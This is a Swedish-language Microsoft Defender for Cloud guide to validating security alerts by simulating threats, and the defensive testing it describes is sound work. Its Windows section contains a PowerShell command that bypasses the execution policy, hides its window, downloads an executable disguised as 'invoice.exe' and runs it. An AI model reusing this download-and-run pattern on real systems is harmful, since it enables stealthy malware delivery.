Verifiera aviseringar i Microsoft Defender för molnet

Den här artikeln beskriver hur du verifierar att systemet är korrekt konfigurerat för Microsoft Defender för molnet aviseringar, vilket säkerställer att du effektivt kan övervaka och svara på säkerhetshot.

Vad är säkerhetsaviseringar?

Aviseringar är meddelanden som Defender för molnet genererar när hot på dina resurser identifieras. Den prioriterar och listar aviseringarna tillsammans med den information som behövs för att snabbt undersöka problemet. Defender för molnet ger också rekommendationer för att åtgärda en attack.

Mer information finns i Säkerhetsaviseringar i Defender för molnet och Hantera och svara på säkerhetsaviseringar.

Förutsättningar

För att ta emot alla aviseringar måste dina datorer och de anslutna Log Analytics-arbetsytorna finnas i samma klientorganisation.

Generera exempelsäkerhetsaviseringar

Om du använder den nya funktionen för förhandsversionsaviseringar enligt beskrivningen i Hantera och svara på säkerhetsaviseringar i Microsoft Defender för molnet kan du skapa exempelaviseringar från sidan med säkerhetsaviseringar i Azure Portal.

Använd exempelaviseringar för att:

- Utvärdera värdet och funktionerna i dina Microsoft Defender-planer.

- Verifiera alla konfigurationer som du har gjort för dina säkerhetsaviseringar (till exempel SIEM-integreringar, arbetsflödesautomatisering och e-postaviseringar).



Så här skapar du exempelaviseringar:

- Som användare med rollen Prenumerationsdeltagare väljer du Exempelaviseringar i verktygsfältet på sidan Säkerhetsaviseringar.

- Välj prenumerationen.

- Välj de relevanta Microsoft Defender-abonnemang som du vill se aviseringar för.

- Välj Skapa exempelaviseringar.



Ett meddelande visas som meddelar dig att exempelaviseringar har skapats:



Efter några minuter visas aviseringarna på sidan säkerhetsaviseringar. De visas också någon annanstans som du har konfigurerat för att ta emot dina Microsoft Defender för molnet säkerhetsaviseringar (anslutna SIEM:er, e-postmeddelanden och så vidare).

Dricks

Aviseringarna gäller för simulerade resurser.

Simulera aviseringar på dina virtuella Azure-datorer (Windows)

När Microsoft Defender för Endpoint agenten har installerats på datorn som en del av Defender for Servers-integreringen följer du de här stegen från datorn där du vill vara den angripna resursen i aviseringen.



Öppna en upphöjd kommandotolk på enheten och kör skriptet:

Gå till Start och skriv

cmd.Högerklicka på Kommandotolken och välj Kör som administratör.



Kopiera och kör följande kommando i kommandotolken:

powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\test-MDATP-test\invoice.exe');Start-Process 'C:\test-MDATP-test\invoice.exe'.Kommandotolken stängs automatiskt. Om det lyckas bör en ny avisering visas på bladet Defender för molnet Aviseringar om 10 minuter.

Meddelanderaden i PowerShell-rutan bör se ut ungefär så här:

Du kan också använda EICAR-teststrängen för att utföra det här testet: Skapa en textfil, klistra in EICAR-raden och spara filen som en körbar fil på datorns lokala enhet.

Kommentar

När du granskar testaviseringar för Windows kontrollerar du att Defender för Endpoint körs med realtidsskydd aktiverat. Lär dig hur du validerar den här konfigurationen.

Simulera aviseringar på dina virtuella Azure-datorer (Linux)

När Microsoft Defender för Endpoint-agenten har installerats på datorn som en del av Defender for Servers-integreringen följer du dessa steg från den dator som du vill vara den angripna resursen för aviseringen:

- Öppna ett terminalfönster, kopiera och kör följande kommando:

curl -O https://secure.eicar.org/eicar.com.txt - Kommandotolken stängs automatiskt. Om det lyckas bör en ny avisering visas på bladet Defender för molnet Aviseringar om 10 minuter.

Kommentar

När du granskar testaviseringar för Linux kontrollerar du att Defender för Endpoint körs med realtidsskydd aktiverat. Lär dig hur du validerar den här konfigurationen.

Simulera aviseringar på Kubernetes

Defender for Containers tillhandahåller säkerhetsaviseringar för dina kluster och underliggande klusternoder. Det åstadkommer detta genom att övervaka kontrollplanet (API-servern) och den containerbaserade arbetsbelastningen.

Du kan simulera aviseringar för kontrollplanet och arbetsbelastningen med hjälp av simuleringsverktyget för Kubernetes-aviseringar.

Läs mer om att försvara dina Kubernetes-noder och kluster med Microsoft Defender för containrar.

Simulera aviseringar för App Service

Du kan simulera aviseringar för resurser som körs i App Service.

- Skapa en ny webbplats och vänta 24 timmar innan den registreras med Defender för molnet eller använd en befintlig webbplats.

- När webbplatsen har skapats kommer du åt den med hjälp av följande URL:

- En avisering genereras inom cirka 1 till 2 timmar.



Simulera aviseringar för Storage ATP (Advanced Threat Protection)

Gå till ett lagringskonto som har Azure Defender for Storage aktiverat.

Välj fliken Containrar i sidofältet.

Navigera till en befintlig container eller skapa en ny.



Ladda upp en fil till containern. Undvik att ladda upp filer som kan innehålla känsliga data.

Högerklicka på den uppladdade filen och välj Generera SAS.

Välj knappen Genererad SAS-token och URL (du behöver inte ändra några alternativ).

Kopiera den genererade SAS-URL:en.

Öppna tor-webbläsaren, som du kan ladda ned här.

I tor-webbläsaren navigerar du till SAS-URL:en. Nu bör du se och kan ladda ned filen som laddades upp.

Testa AppServices-aviseringar

Så här simulerar du en EICAR-avisering för apptjänster:



- Hitta HTTP-slutpunkten för webbplatsen antingen genom att gå till bladet Azure Portal för App Services-webbplatsen eller med hjälp av den anpassade DNS-posten som är associerad med den här webbplatsen. (Standard-URL-slutpunkten för Azure App Services-webbplatsen har suffixet

https://XXXXXXX.azurewebsites.net). Webbplatsen ska vara en befintlig webbplats och inte en som skapades före aviseringssimuleringen. - Hitta HTTP-slutpunkten för webbplatsen antingen genom att gå till bladet Azure Portal för App Services-webbplatsen eller med hjälp av den anpassade DNS-posten som är associerad med den här webbplatsen. (Standard-URL-slutpunkten för Azure App Services-webbplatsen har suffixet

https://XXXXXXX.azurewebsites.net). Webbplatsen ska vara en befintlig webbplats och inte en som skapades före aviseringssimuleringen. - Bläddra till webbplatsens URL och lägg till följande fasta suffix:

/This_Will_Generate_ASC_Alert. URL:en bör se ut så här:https://XXXXXXX.azurewebsites.net/This_Will_Generate_ASC_Alert. Det kan ta lite tid innan aviseringen genereras (~1,5 timmar).

Verifiera hotidentifiering i Azure Key Vault

- Om du inte har skapat ett Key Vault ännu måste du skapa ett.

- När du har skapat Key Vault och hemligheten går du till en virtuell dator som har internetåtkomst och laddar ned TOR Browser.

- Installera TOR Browser på den virtuella datorn.

- Efter installationen öppnar du din vanliga webbläsare, loggar in på Azure Portal och öppnar sidan Key Vault. Välj den markerade URL:en och kopiera adressen.

- Öppna TOR och klistra in den här URL:en (du måste autentisera igen för att få åtkomst till Azure Portal).

- När du har använt den kan du också välja alternativet Hemligheter i den vänstra rutan.

- Logga ut från Azure Portal i TOR-webbläsaren och stäng webbläsaren.

- Efter en tid utlöser Defender för Key Vault en avisering med detaljerad information om den här misstänkta aktiviteten.

Nästa steg

I den här artikeln förklaras processen för aviseringsverifiering. Nu när du är bekant med den här valideringen kan du utforska följande artiklar:

- Verifiera hotidentifiering i Azure Key Vault i Microsoft Defender för molnet

- Hantera och svara på säkerhetsaviseringar i Microsoft Defender för molnet – Lär dig hur du hanterar aviseringar och svarar på säkerhetsincidenter i Defender för molnet.

- Förstå säkerhetsaviseringar i Microsoft Defender för molnet